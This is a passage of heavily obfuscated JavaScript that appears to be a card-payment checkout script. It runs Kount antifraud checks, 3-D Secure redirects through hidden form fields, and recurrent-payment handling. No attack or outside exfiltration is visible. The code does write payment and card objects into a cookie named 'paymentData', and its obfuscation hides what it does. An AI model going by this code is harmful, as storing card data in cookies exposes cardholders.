_0x3ee0a2===_0x5232fc;},'ZKSVG':_0x17de43(0x43d),'zxxDf':_0xa56d27[_0x17de43(0x780)],'lbJAR':_0xa56d27[_0x17de43(0x205)],'xknPT':function(_0x243632,_0x33b327){const _0x51c911=_0x17de43;return _0xa56d27[_0x51c911(0x1b7)](_0x243632,_0x33b327);},'iZiMJ':_0x17de43(0x20d),'MHtZG':function(_0x253120,_0xecb787){const _0x559a82=_0x17de43;return _0xa56d27[_0x559a82(0x357)](_0x253120,_0xecb787);},'nXEeL':_0xa56d27['huShV'],'NhObN':_0xa56d27[_0x17de43(0x2e0)],'HIBnS':_0x17de43(0x27e),'QUiee':function(_0x10c4db,_0x455157){const _0x4c111d=_0x17de43;return _0xa56d27[_0x4c111d(0x7a0)](_0x10c4db,_0x455157);},'QLpVH':_0xa56d27['sRGaa'],'kOfSt':_0xa56d27[_0x17de43(0x404)],'KTZRS':_0xa56d27[_0x17de43(0x6e1)],'iHUCM':function(_0x235461,_0x353f88,_0x5816d6){return _0xa56d27['FzKAT'](_0x235461,_0x353f88,_0x5816d6);},'pSBBW':_0xa56d27[_0x17de43(0x2f4)],'WhKkZ':_0xa56d27[_0x17de43(0x6d3)],'fBXDT':_0xa56d27[_0x17de43(0x295)],'EcEAp':_0xa56d27[_0x17de43(0x1fe)],'cXcxU':_0xa56d27['Iieis'],'WsTKy':_0xa56d27[_0x17de43(0x693)],'sPInc':_0xa56d27[_0x17de43(0x1da)],'KDSQN':_0xa56d27[_0x17de43(0x4e3)],'JERUz':_0xa56d27[_0x17de43(0x6fb)],'OsgUx':function(_0x4bd3d6,_0x2d90e3){const _0x382aaa=_0x17de43;return _0xa56d27[_0x382aaa(0x1ae)](_0x4bd3d6,_0x2d90e3);},'Fkhbk':_0xa56d27[_0x17de43(0x167)],'ZPSWm':_0xa56d27[_0x17de43(0x1ac)],'jrznU':_0xa56d27[_0x17de43(0x786)],'mTiHq':_0xa56d27[_0x17de43(0x70a)],'GTBBg':function(_0x3d3d5e,_0x3abcd3){const _0x2b3e68=_0x17de43;return _0xa56d27[_0x2b3e68(0x2e2)](_0x3d3d5e,_0x3abcd3);},'CtueS':_0xa56d27[_0x17de43(0x845)],'nrcVG':function(_0x40be5c,_0x48e37c,_0x2d2821){const _0x550677=_0x17de43;return _0xa56d27[_0x550677(0x4cb)](_0x40be5c,_0x48e37c,_0x2d2821);},'UTIzY':_0x17de43(0x800),'RMeQH':_0xa56d27['sYIwm'],'tVONE':_0xa56d27['TuRCS'],'cfgwW':_0xa56d27['TattI'],'vUFpp':function(_0x284d85,_0x2b8fe5){const _0xf80fb0=_0x17de43;return _0xa56d27[_0xf80fb0(0x4bd)](_0x284d85,_0x2b8fe5);},'QvGzt':_0x17de43(0x24a),'kPEPE':_0xa56d27[_0x17de43(0x296)],'fObpB':_0xa56d27[_0x17de43(0x63a)],'TsESz':function(_0x41fa95,_0x15125a){return _0xa56d27['poVXr'](_0x41fa95,_0x15125a);},'NHqYX':function(_0x5ddfd6,_0x579a70,_0x3117ac,_0x170029,_0x372b7a,_0x1b59e7,_0x2777af,_0x3021c5,_0x510610){return _0xa56d27['DiufN'](_0x5ddfd6,_0x579a70,_0x3117ac,_0x170029,_0x372b7a,_0x1b59e7,_0x2777af,_0x3021c5,_0x510610);},'HBSyn':_0x17de43(0x3e5),'TeIwn':'11.-\x20Transacción\x20denegada\x20por\x20Kount\x20validación\x20antifraude','TgYSs':_0xa56d27[_0x17de43(0x148)],'IMBDE':function(_0x49e1ac,_0x2857a0,_0x7c62e){const _0x2f0245=_0x17de43;return _0xa56d27[_0x2f0245(0x1a7)](_0x49e1ac,_0x2857a0,_0x7c62e);},'imKOh':_0xa56d27[_0x17de43(0x56a)],'DDJis':_0xa56d27['MMUoE'],'Xjcfn':_0x17de43(0x7ba),'SZAIw':function(_0x5eefbf,_0x5b2c7a){const _0x4dfcd9=_0x17de43;return _0xa56d27[_0x4dfcd9(0x64e)](_0x5eefbf,_0x5b2c7a);},'QDKYS':_0xa56d27['zhpbL'],'efRVF':_0xa56d27[_0x17de43(0x25b)],'KQycO':function(_0x26a812,_0x484f12){return _0xa56d27['irIXp'](_0x26a812,_0x484f12);},'JUJaK':_0xa56d27[_0x17de43(0x731)],'kTWra':function(_0x2ea846,_0x3fab25){const _0xd2735b=_0x17de43;return _0xa56d27[_0xd2735b(0x61c)](_0x2ea846,_0x3fab25);},'leExu':function(_0x2c8fe0,_0x43e418){return _0x2c8fe0(_0x43e418);},'fXfvN':_0x17de43(0x429),'mKoHE':function(_0x59eff9,_0x496f0f){const _0x93578e=_0x17de43;return _0xa56d27[_0x93578e(0x354)](_0x59eff9,_0x496f0f);}};kountDeviceResourse(_0x5cb493[_0x17de43(0x5ad)],_0x52794e,_0x1a2c5c)['then'](function(_0x544a2a){const _0x177e94=_0x17de43,_0xb3c540={'CrtTT':function(_0x268899,_0x21c044){return _0xa56d27['BDHNd'](_0x268899,_0x21c044);},'LRFqo':_0xa56d27[_0x177e94(0x700)],'MYjMf':_0xa56d27[_0x177e94(0x2fb)],'HaMou':_0x177e94(0x8a2),'gtpPK':_0xa56d27[_0x177e94(0x2db)],'RbrIH':_0x177e94(0x76c),'brNII':_0xa56d27[_0x177e94(0x7e0)],'IKfsG':function(_0x402cdc,_0x5e1f35){return _0xa56d27['zOyHP'](_0x402cdc,_0x5e1f35);},'baXxY':function(_0x198d1b,_0x5a2639,_0x1725cb){const _0x127d4c=_0x177e94;return _0xa56d27[_0x127d4c(0x245)](_0x198d1b,_0x5a2639,_0x1725cb);},'fMkpl':_0xa56d27[_0x177e94(0x50a)],'EszeB':function(_0x1a9722,_0x12aea7){return _0x1a9722(_0x12aea7);}};_0x544a2a[_0x177e94(0x1ca)]=_0x1a2c5c[_0x177e94(0x802)],_0x544a2a[_0x177e94(0x4df)]=_0x1a2c5c[_0x177e94(0x3a4)],_0x544a2a[_0x177e94(0x5c0)]=![],_0xa56d27[_0x177e94(0x623)](kountValidationResource,_0x5cb493,_0x544a2a)[_0x177e94(0x26d)](function(_0x374f4f){const _0x54fc86=_0x177e94,_0x5d7187={'cBYOj':function(_0x945b21,_0x2eeb4c){return _0x945b21(_0x2eeb4c);},'vekWU':_0x30572c[_0x54fc86(0x313)],'vbfGd':_0x30572c['DnTDP'],'xgdZe':_0x30572c[_0x54fc86(0x40f)],'mZImL':function(_0x3862ee,_0x386fe8){return _0x30572c['vWuQs'](_0x3862ee,_0x386fe8);},'EEMDB':_0x30572c['jRzQn'],'RJTKe':function(_0x4dc08b,_0x442112){return _0x4dc08b(_0x442112);},'Nkqmc':_0x54fc86(0x17e),'pzJmT':function(_0x222bc3,_0x4a3395){return _0x222bc3!==_0x4a3395;},'qUFxx':function(_0x15c796,_0x58b1f5){const _0x5dbf4c=_0x54fc86;return _0x30572c[_0x5dbf4c(0x2c9)](_0x15c796,_0x58b1f5);},'Rzucv':_0x30572c[_0x54fc86(0x21d)],'caYHh':function(_0x2eeca3,_0x3b6496){return _0x2eeca3==_0x3b6496;},'ixeeR':function(_0x468f46,_0x20f24c){return _0x468f46(_0x20f24c);},'zvNAE':'#ppxValInteres','GoNCq':function(_0x328f40,_0x207251){return _0x30572c['UXDtF'](_0x328f40,_0x207251);},'nbPRz':function(_0x32f71d,_0x589b23){return _0x32f71d/_0x589b23;},'qeFDU':function(_0x222f28,_0x227669){const _0x47552b=_0x54fc86;return _0x30572c[_0x47552b(0x2c9)](_0x222f28,_0x227669);},'ekKLg':function(_0x3b0b44,_0x105fe8,_0x1bf141,_0x3fe9fa){return _0x3b0b44(_0x105fe8,_0x1bf141,_0x3fe9fa);},'UYrBQ':function(_0x148ff2,_0x710f0a,_0x45d04d){return _0x148ff2(_0x710f0a,_0x45d04d);},'NpAFk':function(_0xc16ee,_0x389967){const _0x41cc0e=_0x54fc86;return _0x30572c[_0x41cc0e(0x69b)](_0xc16ee,_0x389967);},'DEyMQ':_0x30572c['ZKSVG'],'VjCnL':_0x54fc86(0x84e),'JJvkj':_0x30572c[_0x54fc86(0x2ec)],'ZyBdz':_0x30572c[_0x54fc86(0x76f)],'JFBcA':function(_0x2d23d7,_0x926246){const _0x2c33d5=_0x54fc86;return _0x30572c[_0x2c33d5(0x528)](_0x2d23d7,_0x926246);},'slFxs':_0x30572c[_0x54fc86(0x4d3)],'RBGfq':_0x54fc86(0x2c2),'Qemmy':function(_0x26fe0d,_0xa594bb){const _0x14cc08=_0x54fc86;return _0x30572c[_0x14cc08(0x75f)](_0x26fe0d,_0xa594bb);},'EmTTT':_0x54fc86(0x842),'kgaqY':function(_0x48e596,_0x373fb6){return _0x48e596(_0x373fb6);},'pxkAR':_0x30572c['nXEeL'],'nMHUe':_0x30572c[_0x54fc86(0x57d)],'KCjaX':_0x30572c[_0x54fc86(0x3d5)],'BXmUl':function(_0x42b864,_0x31f4f4){const _0x4e8176=_0x54fc86;return _0x30572c[_0x4e8176(0x22f)](_0x42b864,_0x31f4f4);},'fyAZw':_0x30572c['QLpVH'],'arngR':_0x30572c['kOfSt'],'cvLHc':_0x30572c[_0x54fc86(0x3f7)],'WJBzj':function(_0x36d26b,_0x4847d5,_0x4e5da4){const _0x214310=_0x54fc86;return _0x30572c[_0x214310(0x652)](_0x36d26b,_0x4847d5,_0x4e5da4);},'KRhCT':function(_0x318e4d,_0x2e20f6){return _0x318e4d===_0x2e20f6;},'lwlZx':function(_0x31ff22,_0x31d1fd){return _0x30572c['QUiee'](_0x31ff22,_0x31d1fd);},'GHRbH':_0x54fc86(0x42c),'vjChE':_0x30572c[_0x54fc86(0x42b)],'jSQLx':_0x30572c[_0x54fc86(0x617)],'ipVGp':_0x30572c['fBXDT'],'YPymH':_0x30572c[_0x54fc86(0x48e)],'UnNwi':_0x30572c[_0x54fc86(0x843)],'hGbux':function(_0x645437,_0x4574b8){return _0x645437!==_0x4574b8;},'zjhTQ':_0x54fc86(0x1f7),'LdtDF':_0x30572c[_0x54fc86(0x603)],'NPhkE':_0x54fc86(0x6f9),'hFxXZ':_0x30572c[_0x54fc86(0x88a)],'EierH':_0x30572c['KDSQN'],'AtUNO':_0x30572c[_0x54fc86(0x230)],'mHTzw':function(_0x3cf933,_0xa76c08){const _0x51e6ef=_0x54fc86;return _0x30572c[_0x51e6ef(0x6d9)](_0x3cf933,_0xa76c08);},'hYrsY':_0x30572c[_0x54fc86(0x453)],'zTCQf':_0x54fc86(0x5c2),'PFOKs':_0x30572c[_0x54fc86(0x253)],'kIyjG':_0x30572c[_0x54fc86(0x89b)],'AhLBc':_0x30572c[_0x54fc86(0x740)],'PsUNO':function(_0x40c141,_0x1fed94){const _0x464738=_0x54fc86;return _0x30572c[_0x464738(0x141)](_0x40c141,_0x1fed94);},'AtdPu':_0x30572c['CtueS'],'gBHZI':_0x54fc86(0x452),'rhvBs':function(_0xa7bc33,_0x5ec057,_0x4fcd54){const _0x86b6c1=_0x54fc86;return _0x30572c[_0x86b6c1(0x183)](_0xa7bc33,_0x5ec057,_0x4fcd54);},'jNGVj':_0x30572c[_0x54fc86(0x415)],'dTcyZ':_0x54fc86(0x793),'fPqEu':_0x30572c[_0x54fc86(0x661)],'duWgx':function(_0x5607b6,_0x8c2957){return _0x5607b6(_0x8c2957);},'eCxui':function(_0x2bd29f,_0x578760,_0x4bf945){return _0x2bd29f(_0x578760,_0x4bf945);},'pcqUK':_0x30572c[_0x54fc86(0x88b)]};if(_0x30572c['MHtZG'](_0x54fc86(0x8bf),_0x30572c[_0x54fc86(0x718)]))_0x5d7187[_0x54fc86(0x2b3)](_0x5664a1,_0x5d7187[_0x54fc86(0x869)])[_0x54fc86(0x543)](_0x5d7187[_0x54fc86(0x5a8)]);else{if(_0x30572c[_0x54fc86(0x4e5)](_0x374f4f[_0x54fc86(0x212)],0x0)){if(_0x374f4f&&_0x374f4f[_0x54fc86(0x255)]){_0x5643e1[_0x54fc86(0x879)]=_0x374f4f[_0x54fc86(0x255)][_0x54fc86(0x2c8)][_0x54fc86(0x879)],_0x5643e1[_0x54fc86(0x8f4)]=_0x374f4f[_0x54fc86(0x255)][_0x54fc86(0x2c8)][_0x54fc86(0x8f4)],_0x5643e1[_0x54fc86(0x5b6)]=_0x374f4f[_0x54fc86(0x255)][_0x54fc86(0x2c8)][_0x54fc86(0x5b6)],_0x1a2c5c[_0x54fc86(0x3da)]=_0x374f4f[_0x54fc86(0x255)][_0x54fc86(0x2c8)][_0x54fc86(0x46f)];if(_0x374f4f[_0x54fc86(0x255)]['results'][_0x54fc86(0x2bf)]=='A'){if(_0x30572c[_0x54fc86(0x854)]===_0x30572c[_0x54fc86(0x658)]){const _0x594de9={'eYuIV':function(_0x3d387b,_0xc9b535){return _0x5d7187['cBYOj'](_0x3d387b,_0xc9b535);},'XGkhU':_0x5d7187[_0x54fc86(0x39c)]};_0x5d7187[_0x54fc86(0x6ac)](_0x179770,_0x5d7187[_0x54fc86(0x39c)])[_0x54fc86(0x7f4)](_0x5d7187[_0x54fc86(0x56f)],_0x2077fa[_0x54fc86(0x255)]['redirect'][_0x54fc86(0x56e)]),_0x186ffd['detail'][_0x54fc86(0x2b5)]['parameters']['forEach'](_0x201921=>{const _0x4f5bf7=_0x54fc86;let _0x54b7b8=_0x4f5bf7(0x65a)+_0x201921['name']+'\x22\x20value=\x22'+_0x201921['value']+'\x22>';_0x594de9['eYuIV'](_0x294161,_0x594de9['XGkhU'])[_0x4f5bf7(0x7e2)](_0x54b7b8);}),_0x5d7187[_0x54fc86(0x2b3)](_0x36f7b5,'#form3DS')[_0x54fc86(0x1bb)]();}else{_0x5643e1[_0x54fc86(0x7ea)]=!![],_0x1a2c5c[_0x30572c[_0x54fc86(0x4ea)]]=_0x374f4f['detail'][_0x54fc86(0x2c8)][_0x54fc86(0x77a)],_0x41b7ea=_0x374f4f[_0x54fc86(0x255)][_0x54fc86(0x2c8)][_0x54fc86(0x77a)],_0x1a2c5c[_0x54fc86(0x3aa)]=_0x374f4f[_0x54fc86(0x255)][_0x54fc86(0x2c8)][_0x54fc86(0x77a)],_0x52794e[_0x54fc86(0x3aa)]=_0x374f4f[_0x54fc86(0x255)][_0x54fc86(0x2c8)][_0x54fc86(0x77a)],_0x127e41[_0x54fc86(0x3aa)]=_0x374f4f[_0x54fc86(0x255)]['results'][_0x54fc86(0x77a)];_0x30572c['TsESz'](_0x1a2c5c[_0x54fc86(0x353)],0x0)?_0x1a2c5c[_0x54fc86(0x802)]=_0x1a2c5c[_0x54fc86(0x802)]:_0x1a2c5c[_0x54fc86(0x802)]=_0x374f4f['detail'][_0x54fc86(0x2c8)]['ADQ'];let _0x2c5219=_0x52794e[_0x54fc86(0x5c8)]==='us'?0x3:0x0;_0x30572c[_0x54fc86(0x2d6)](getAuthentication,_0x5cb493,_0x1a2c5c,_0x364e83,_0x52794e[_0x54fc86(0x4cf)],_0x52794e[_0x54fc86(0x3c1)],_0x2c5219,_0x52794e[_0x54fc86(0x864)],_0x22cc4c)[_0x54fc86(0x26d)](function(_0x277f38){const _0x4fc011=_0x54fc86,_0x28fb64={'zGNwK':function(_0x5cdf86,_0xe8cb7f){const _0x4f0896=_0x2ca8;return _0x5d7187[_0x4f0896(0x537)](_0x5cdf86,_0xe8cb7f);},'XXBgf':function(_0x3dc3c4,_0x45ffee,_0x29dbd1,_0x3ee1d){const _0x5c00c9=_0x2ca8;return _0x5d7187[_0x5c00c9(0x567)](_0x3dc3c4,_0x45ffee,_0x29dbd1,_0x3ee1d);},'jgrXK':function(_0x346f08,_0x35edeb,_0x52a400){const _0xa48b35=_0x2ca8;return _0x5d7187[_0xa48b35(0x4cd)](_0x346f08,_0x35edeb,_0x52a400);},'mJnKQ':_0x4fc011(0x857),'ZbWUq':function(_0x275439,_0x2de60b){return _0x5d7187['NpAFk'](_0x275439,_0x2de60b);},'zbTtF':_0x4fc011(0x822),'ATkCi':_0x5d7187[_0x4fc011(0x16a)],'eJmVu':_0x5d7187[_0x4fc011(0x434)],'SpVwi':_0x5d7187[_0x4fc011(0x7da)],'CWeCg':_0x5d7187[_0x4fc011(0x1dd)],'rLoBZ':function(_0x37e3d8,_0x47f9bb){const _0x2cafdb=_0x4fc011;return _0x5d7187[_0x2cafdb(0x646)](_0x37e3d8,_0x47f9bb);},'iSayk':function(_0x1de8d6,_0x49afad){return _0x1de8d6(_0x49afad);},'MxEaK':_0x5d7187[_0x4fc011(0x330)],'qSyeH':_0x4fc011(0x3f4),'SpysB':function(_0x436567,_0x272886){return _0x5d7187['RJTKe'](_0x436567,_0x272886);},'NmSsb':_0x5d7187[_0x4fc011(0x626)]};if(_0x5d7187['Qemmy']('bDNHM',_0x5d7187[_0x4fc011(0x227)]))_0x5d7187['RJTKe'](_0x3617be,_0x4fc011(0x68e))['css'](_0x4fc011(0x159),_0x5d7187[_0x4fc011(0x581)]);else{_0x5d7187[_0x4fc011(0x80c)](eraseCookie,'paymentData');if(_0x277f38[_0x4fc011(0x255)][_0x4fc011(0x8cb)]&&_0x277f38[_0x4fc011(0x212)]===0x0&&_0x5d7187[_0x4fc011(0x3ba)](_0x277f38[_0x4fc011(0x255)][_0x4fc011(0x8cb)][_0x4fc011(0x212)],_0x5d7187[_0x4fc011(0x197)])){if(_0x5d7187['nMHUe']!==_0x5d7187[_0x4fc011(0x279)])_0x42837c[_0x4fc011(0x622)]=_0x28fb64[_0x4fc011(0x5bd)](_0x5c9de,_0x28fb64[_0x4fc011(0x24c)](_0x3e2a43,_0x22cf3e[0x0][_0x4fc011(0x24d)](),_0x34b974,_0x1ec7e5)),_0x344aec['apellido']=_0x29b388[_0x4fc011(0x622)];else{_0x52794e[_0x4fc011(0x2cc)]=_0x5d7187[_0x4fc011(0x813)],_0x1a2c5c[_0x4fc011(0x8ed)]=_0x277f38[_0x4fc011(0x255)][_0x4fc011(0x640)],_0x41b7ea=_0x277f38[_0x4fc011(0x255)][_0x4fc011(0x640)],_0x1a2c5c[_0x4fc011(0x341)]=_0x277f38['detail'][_0x4fc011(0x341)],_0x1a2c5c[_0x4fc011(0x226)]=_0x277f38[_0x4fc011(0x255)][_0x4fc011(0x8e0)];if(_0x277f38[_0x4fc011(0x255)][_0x4fc011(0x809)]){if(_0x5d7187[_0x4fc011(0x3f6)](_0x4fc011(0x801),_0x5d7187[_0x4fc011(0x5f6)])){var _0x392ec4={};_0x58f831['RegisterCard'](_0x392ec4);}else _0x1a2c5c[_0x4fc011(0x809)]=!![];}_0x5d7187[_0x4fc011(0x4cd)](createCookie,_0x5d7187[_0x4fc011(0x523)],JSON[_0x4fc011(0x744)]({'env':_0x5cb493,'dataJson':_0x1a2c5c,'data':_0x52794e,'dataCard':_0x127e41,'isRecurrent':!![],'cData':_0x3150c2,'dataUpdateKount':_0x5643e1})),_0x277f38['detail']['redirect'][_0x4fc011(0x710)][_0x4fc011(0x17a)]>0x0?_0x5d7187['NpAFk'](_0x5d7187[_0x4fc011(0x878)],_0x5d7187[_0x4fc011(0x878)])?(_0x5d7187[_0x4fc011(0x256)](jQuery,_0x4fc011(0x605))[_0x4fc011(0x7f4)](_0x5d7187['EEMDB'],_0x277f38[_0x4fc011(0x255)]['redirect'][_0x4fc011(0x56e)]),_0x277f38[_0x4fc011(0x255)][_0x4fc011(0x2b5)][_0x4fc011(0x710)]['forEach'](_0x118614=>{const _0x17db75=_0x4fc011,_0xf4a8a8={'umkcC':function(_0x39882d,_0x4af7ba){const _0x301871=_0x2ca8;return _0x5d7187[_0x301871(0x2fa)](_0x39882d,_0x4af7ba);}};if(_0x5d7187[_0x17db75(0x3ba)]('lgWXN','Jpily')){let _0x43e89f='<input\x20type=\x22hidden\x22\x20name=\x22'+_0x118614[_0x17db75(0x615)]+'\x22\x20value=\x22'+_0x118614[_0x17db75(0x3f4)]+'\x22>';_0x5d7187[_0x17db75(0x256)](jQuery,_0x5d7187['xgdZe'])['append'](_0x43e89f);}else _0xf4a8a8['umkcC'](_0xd708f0,'#ppxValInteres')[_0x17db75(0x34b)]('$\x20'+_0x55d113[_0x17db75(0x255)]?.[_0x17db75(0x583)]),_0xf4a8a8[_0x17db75(0x336)](_0x392d74,_0x17db75(0x137))[_0x17db75(0x34b)](_0x17db75(0x6ea));}),_0x5d7187['cBYOj'](jQuery,_0x5d7187[_0x4fc011(0x39c)])['submit']()):(_0x43641b[_0x4fc011(0x431)]=_0x2d8a06[_0x4fc011(0x431)]['replace'](',','x'),_0x33ad11[_0x4fc011(0x431)]=_0x487c9e[_0x4fc011(0x431)][_0x4fc011(0x6ce)]('x','.')):document[_0x4fc011(0x8be)][_0x4fc011(0x32e)]=_0x277f38['detail'][_0x4fc011(0x2b5)]['url'],_0x5d7187[_0x4fc011(0x74a)](setTimeout,()=>{const _0x7e838c=_0x4fc011;_0x28fb64[_0x7e838c(0x485)](_0x28fb64[_0x7e838c(0x898)],_0x28fb64[_0x7e838c(0x898)])?_0x28fb64[_0x7e838c(0x5bd)](jQuery,parent[_0x7e838c(0x4a5)])[_0x7e838c(0x551)](_0x28fb64[_0x7e838c(0x1ab)])['css'](_0x28fb64['eJmVu'],_0x28fb64[_0x7e838c(0x751)]):(_0x498288[_0x7e838c(0x2cc)]=_0x7e838c(0x2dd),_0x28fb64['zGNwK'](_0x4e56d0,_0x28fb64['jgrXK'](_0x157623,_0x28fb64[_0x7e838c(0x339)],_0x424ac5[_0x7e838c(0x5c8)])));},0xfa);}}else{if(_0x5d7187[_0x4fc011(0x3f6)](_0x277f38[_0x4fc011(0x212)],0x0)&&_0x5d7187[_0x4fc011(0x575)](_0x277f38[_0x4fc011(0x255)][_0x4fc011(0x8cb)][_0x4fc011(0x212)],_0x4fc011(0x47a))){if(_0x5d7187[_0x4fc011(0x26b)](_0x5d7187['GHRbH'],_0x5d7187[_0x4fc011(0x8bb)]))_0x162bfd[_0x4fc011(0x431)]=_0xe93cf7[_0x4fc011(0x431)][_0x4fc011(0x6ce)](/\,/g,'');else{_0x52794e['processInfo']=_0x4fc011(0x247),_0x1a2c5c[_0x4fc011(0x8ed)]=_0x277f38['detail'][_0x4fc011(0x640)],_0x1a2c5c[_0x4fc011(0x665)]=_0x127e41[_0x4fc011(0x665)],_0x213d7b=!![];const _0x51c349={'env':_0x5cb493,'dataJson':_0x1a2c5c,'dataCard':_0x127e41,'cData':_0x3150c2,'data':_0x52794e};PaymentRecurrent[_0x4fc011(0x33c)](_0x51c349);}}else{if(_0x277f38[_0x4fc011(0x255)][_0x4fc011(0x8cb)]&&(_0x5d7187[_0x4fc011(0x575)](_0x277f38[_0x4fc011(0x255)]['result'][_0x4fc011(0x212)],_0x5d7187[_0x4fc011(0x425)])||_0x5d7187['lwlZx'](_0x277f38[_0x4fc011(0x255)][_0x4fc011(0x8cb)]['code'],_0x4fc011(0x50b))||_0x5d7187[_0x4fc011(0x3f6)](_0x277f38[_0x4fc011(0x255)][_0x4fc011(0x8cb)][_0x4fc011(0x212)],_0x5d7187[_0x4fc011(0x2fe)]))){_0x52794e[_0x4fc011(0x2cc)]=_0x5d7187[_0x4fc011(0x876)];if(_0x52794e[_0x4fc011(0x76d)]===0x1){_0x52794e[_0x4fc011(0x2cc)]=_0x5d7187[_0x4fc011(0x7c8)];if(_0x52794e[_0x4fc011(0x3c1)]===0x1&&_0x364e83&&[undefined,0x1][_0x4fc011(0x74f)](_0x52794e[_0x4fc011(0x723)]))_0x5d7187[_0x4fc011(0x2d4)](_0x5d7187[_0x4fc011(0x516)],_0x5d7187[_0x4fc011(0x42e)])?(PaymentRecurrent[_0x4fc011(0x33f)](_0x127e41),_0x52794e[_0x4fc011(0x2cc)]=_0x5d7187[_0x4fc011(0x265)]):(_0x16c995[_0x4fc011(0x2cc)]=_0x5d7187[_0x4fc011(0x456)],_0x5d7187['caYHh'](_0x4417ed[_0x4fc011(0x2ae)],!![])?_0x26ccd1[_0x4fc011(0x8d2)](_0x232abd):_0x1804c7[_0x4fc011(0x65b)](_0x48d228),_0x5d7187[_0x4fc011(0x256)](_0x18ddfc,_0x4fc011(0x53f))[_0x4fc011(0x39b)]());else{if(_0x364e83&&_0x5d7187[_0x4fc011(0x2d9)](_0x52794e[_0x4fc011(0x3c1)],0x0)&&(_0xef4c77==_0x5d7187['hFxXZ']||_0xef4c77==_0x5d7187[_0x4fc011(0x15c)]))_0x5d7187[_0x4fc011(0x537)](showMessage,_0x5d7187[_0x4fc011(0x4cd)](getMessageService,_0x5d7187[_0x4fc011(0x8f1)],_0x52794e['PayboxLanguage']));else{if(_0x5d7187[_0x4fc011(0x3f6)](_0x52794e[_0x4fc011(0x1fc)],0x0)&&_0xef4c77==='american')_0x5d7187[_0x4fc011(0x256)](showMessage,_0x5d7187[_0x4fc011(0x74a)](getMessageService,_0x5d7187[_0x4fc011(0x8f1)],_0x52794e[_0x4fc011(0x5c8)]));else{if(_0x5d7187[_0x4fc011(0x3c4)](_0x5d7187[_0x4fc011(0x7dc)],_0x5d7187['zTCQf'])){_0x4c5698=!![],_0x38ba85[_0x4fc011(0x802)]=_0x4fc011(0x216);if(_0x538972[_0x4fc011(0x74f)](_0x5404a0))_0x2ccd3d=!![];}else{_0x52794e[_0x4fc011(0x2cc)]=_0x5d7187[_0x4fc011(0x7ff)];if(_0x5d7187['caYHh'](_0x52794e[_0x4fc011(0x775)],!![]))_0x1a2c5c[_0x4fc011(0x3ea)]=0x56,_0x1a2c5c['valorTipoTransaccion']=_0x5d7187[_0x4fc011(0x145)],PaymentRecurrent[_0x4fc011(0x4c9)](!![]);else{if(_0x5d7187[_0x4fc011(0x515)]!==_0x5d7187['AhLBc'])_0x5d7187[_0x4fc011(0x458)](_0x4d3955,_0x5d7187['zvNAE'])['text']('$\x20'+_0x5d7187[_0x4fc011(0x3d2)](_0xb5afd3,_0x1a61f6[_0x4fc011(0x255)]?.['interestValue'])?.[_0x4fc011(0x360)](0x2)),_0xb4aad5('#ppxValQuotaBank')['text']('$\x20'+_0x5d7187[_0x4fc011(0x450)](_0x384617[_0x4fc011(0x255)]['amountAuthorized'],_0x19874a['detail']['deferred'])['toFixed'](0x2));else{if(_0x5d7187['PsUNO'](_0x52794e['cobroPrueba'],!![]))_0x1a2c5c['codTipoTransaccion']=0x58,_0x1a2c5c['valorTipoTransaccion']=_0x5d7187[_0x4fc011(0x8ae)],PaymentRecurrent[_0x4fc011(0x4c9)](!![]);else{if(_0x5d7187['pzJmT'](_0x5d7187[_0x4fc011(0x555)],_0x5d7187['gBHZI']))_0x400924[_0x4fc011(0x5ec)]();else{var _0x54f5e7={};PaymentRecurrent[_0x4fc011(0x8d2)](_0x54f5e7);}}}}}}}}}else showMessage(_0x5d7187[_0x4fc011(0x656)](getMessageService,_0x5d7187[_0x4fc011(0x8f1)],_0x52794e[_0x4fc011(0x5c8)]));}else _0x5d7187['jNGVj']!==_0x5d7187['dTcyZ']?_0x5d7187[_0x4fc011(0x3d2)](showMessage,_0x277f38[_0x4fc011(0x255)][_0x4fc011(0x8cb)][_0x4fc011(0x64b)]):_0x3ea01f[_0x4fc011(0x622)]===_0x28fb64[_0x4fc011(0x832)]?_0x28fb64[_0x4fc011(0x531)](_0x1024fc[_0x4fc011(0x5af)],0x1)&&_0x28fb64[_0x4fc011(0x173)](_0x1cb1c7,_0x4fc011(0x2c2))[_0x4fc011(0x7e2)](_0x28fb64[_0x4fc011(0x173)](_0x4b8868,_0x28fb64['MxEaK'])[_0x4fc011(0x7f4)](_0x28fb64[_0x4fc011(0x81d)],_0x14c0aa[_0x4fc011(0x548)])['text'](_0x5b922c)):_0x28fb64[_0x4fc011(0x41a)](_0xf3f801,_0x28fb64[_0x4fc011(0x174)])[_0x4fc011(0x7e2)](_0x28fb64[_0x4fc011(0x173)](_0x202607,_0x4fc011(0x20d))[_0x4fc011(0x7f4)](_0x4fc011(0x3f4),_0x31e454[_0x4fc011(0x548)])[_0x4fc011(0x34b)](_0x5ea1dd));}}}})[_0x54fc86(0x8b5)](function(_0x37ee09){const _0x46b843=_0x54fc86;_0x5d7187['qeFDU'](showMessage,_0x5d7187[_0x46b843(0x74a)](getMessageService,_0x5d7187[_0x46b843(0x414)],_0x52794e[_0x46b843(0x5c8)]));});}}else _0x4e44b0['ID']=_0x30572c['vWuQs'](btoa,_0x374f4f[_0x54fc86(0x255)][_0x54fc86(0x2c8)]['IDTRAN']),_0x4e44b0['mensaje']=_0x52794e['perClearSale']===0x1?_0x30572c['HBSyn']:_0x30572c[_0x54fc86(0x3e4)],_0x30572c[_0x54fc86(0x183)](updateTransactionResource,_0x5cb493,_0x4e44b0)[_0x54fc86(0x26d)](function(_0x2dd98f){const _0x1b81da=_0x54fc86,_0x238024={'upKVQ':function(_0x4174e2,_0x2d7a6e){const _0xb8f115=_0x2ca8;return _0xb3c540[_0xb8f115(0x7e1)](_0x4174e2,_0x2d7a6e);},'pDniO':_0xb3c540['LRFqo'],'gxJqE':_0xb3c540[_0x1b81da(0x601)],'XRyyE':function(_0x36408c,_0xac0037){return 